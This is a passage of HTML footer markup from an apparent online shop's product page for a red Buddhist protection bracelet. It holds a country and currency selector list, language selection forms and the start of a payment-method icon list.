                          >
                            Martinique
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MR"
                          >
                            Mauritania
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MU"
                          >
                            Mauritius
                            <span class="localization-form__currency"
                              >(MUR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YT"
                          >
                            Mayotte
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MX"
                          >
                            Mexico
                            <span class="localization-form__currency"
                              >(MXN
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MD"
                          >
                            Moldova
                            <span class="localization-form__currency"
                              >(MDL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MC"
                          >
                            Monaco
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MN"
                          >
                            Mongolia
                            <span class="localization-form__currency"
                              >(MNT
                              ₮)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ME"
                          >
                            Montenegro
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MS"
                          >
                            Montserrat
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MA"
                          >
                            Morocco
                            <span class="localization-form__currency"
                              >(MAD
                              د.م.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MZ"
                          >
                            Mozambique
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MM"
                          >
                            Myanmar (Burma)
                            <span class="localization-form__currency"
                              >(MMK
                              K)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NA"
                          >
                            Namibia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NP"
                          >
                            Nepal
                            <span class="localization-form__currency"
                              >(NPR
                              Rs.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Netherlands
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AN"
                          >
                            Netherlands Antilles
                            <span class="localization-form__currency"
                              >(ANG
                              ƒ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            New Zealand
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NI"
                          >
                            Nicaragua
                            <span class="localization-form__currency"
                              >(NIO
                              C$)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NE"
                          >
                            Niger
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NG"
                          >
                            Nigeria
                            <span class="localization-form__currency"
                              >(NGN
                              ₦)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MK"
                          >
                            North Macedonia
                            <span class="localization-form__currency"
                              >(MKD
                              ден)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Norway
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="OM"
                          >
                            Oman
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PK"
                          >
                            Pakistan
                            <span class="localization-form__currency"
                              >(PKR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PS"
                          >
                            Palestinian Territories
                            <span class="localization-form__currency"
                              >(ILS
                              ₪)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PA"
                          >
                            Panama
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PY"
                          >
                            Paraguay
                            <span class="localization-form__currency"
                              >(PYG
                              ₲)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PE"
                          >
                            Peru
                            <span class="localization-form__currency"
                              >(PEN
                              S/)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PH"
                          >
                            Philippines
                            <span class="localization-form__currency"
                              >(PHP
                              ₱)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Poland
                            <span class="localization-form__currency"
                              >(PLN
                              zł)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="QA"
                          >
                            Qatar
                            <span class="localization-form__currency"
                              >(QAR
                              ر.ق)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RE"
                          >
                            Réunion
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Romania
                            <span class="localization-form__currency"
                              >(RON
                              Lei)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RU"
                          >
                            Russia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RW"
                          >
                            Rwanda
                            <span class="localization-form__currency"
                              >(RWF
                              FRw)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SM"
                          >
                            San Marino
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ST"
                          >
                            São Tomé &amp; Príncipe
                            <span class="localization-form__currency"
                              >(STD
                              Db)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SA"
                          >
                            Saudi Arabia
                            <span class="localization-form__currency"
                              >(SAR
                              ر.س)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SN"
                          >
                            Senegal
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RS"
                          >
                            Serbia
                            <span class="localization-form__currency"
                              >(RSD
                              РСД)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SC"
                          >
                            Seychelles
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SL"
                          >
                            Sierra Leone
                            <span class="localization-form__currency"
                              >(SLL
                              Le)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SG"
                          >
                            Singapore
                            <span class="localization-form__currency"
                              >(SGD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SX"
                          >
                            Sint Maarten
                            <span class="localization-form__currency"
                              >(ANG
                              ƒ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slovakia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slovenia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SO"
                          >
                            Somalia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZA"
                          >
                            South Africa
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GS"
                          >
                            South Georgia &amp; South Sandwich Islands
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KR"
                          >
                            South Korea
                            <span class="localization-form__currency"
                              >(KRW
                              ₩)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SS"
                          >
                            South Sudan
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="ES"
                          >
                            Spain
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LK"
                          >
                            Sri Lanka
                            <span class="localization-form__currency"
                              >(LKR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BL"
                          >
                            St. Barthélemy
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SH"
                          >
                            St. Helena
                            <span class="localization-form__currency"
                              >(SHP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KN"
                          >
                            St. Kitts &amp; Nevis
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LC"
                          >
                            St. Lucia
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MF"
                          >
                            St. Martin
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PM"
                          >
                            St. Pierre &amp; Miquelon
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VC"
                          >
                            St. Vincent &amp; Grenadines
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SD"
                          >
                            Sudan
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SR"
                          >
                            Suriname
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SJ"
                          >
                            Svalbard &amp; Jan Mayen
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Sweden
                            <span class="localization-form__currency"
                              >(SEK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Switzerland
                            <span class="localization-form__currency"
                              >(CHF
                              CHF)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TW"
                          >
                            Taiwan
                            <span class="localization-form__currency"
                              >(TWD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TJ"
                          >
                            Tajikistan
                            <span class="localization-form__currency"
                              >(TJS
                              ЅМ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TZ"
                          >
                            Tanzania
                            <span class="localization-form__currency"
                              >(TZS
                              Sh)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TH"
                          >
                            Thailand
                            <span class="localization-form__currency"
                              >(THB
                              ฿)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TG"
                          >
                            Togo
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TT"
                          >
                            Trinidad &amp; Tobago
                            <span class="localization-form__currency"
                              >(TTD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TN"
                          >
                            Tunisia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TR"
                          >
                            Türkiye
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TM"
                          >
                            Turkmenistan
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TC"
                          >
                            Turks &amp; Caicos Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UM"
                          >
                            U.S. Outlying Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UG"
                          >
                            Uganda
                            <span class="localization-form__currency"
                              >(UGX
                              USh)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UA"
                          >
                            Ukraine
                            <span class="localization-form__currency"
                              >(UAH
                              ₴)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AE"
                          >
                            United Arab Emirates
                            <span class="localization-form__currency"
                              >(AED
                              د.إ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            United Kingdom
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="US"
                          >
                            United States
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UY"
                          >
                            Uruguay
                            <span class="localization-form__currency"
                              >(UYU
                              $U)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UZ"
                          >
                            Uzbekistan
                            <span class="localization-form__currency"
                              >(UZS
                              so'm)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VA"
                          >
                            Vatican City
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VE"
                          >
                            Venezuela
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VN"
                          >
                            Vietnam
                            <span class="localization-form__currency"
                              >(VND
                              ₫)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EH"
                          >
                            Western Sahara
                            <span class="localization-form__currency"
                              >(MAD
                              د.م.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YE"
                          >
                            Yemen
                            <span class="localization-form__currency"
                              >(YER
                              ﷼)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZM"
                          >
                            Zambia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZW"
                          >
                            Zimbabwe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="ES">
              </div></form></localization-form><noscript><form method="post" action="/en/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en/products/pulsera-roja-budista-proteccion" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Language
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="es"
                      lang="es"
                    >
                      Español
                    </option><option
                      value="en"
                      lang="en"
                        selected
                      
                    >
                      English
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update language</button></form></noscript>

          <localization-form><form method="post" action="/en/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en/products/pulsera-roja-budista-proteccion" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Language
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    English
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="es"
                            lang="es"
                            
                            data-value="es"
                          >
                            Español
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                              aria-current="true"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="en">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
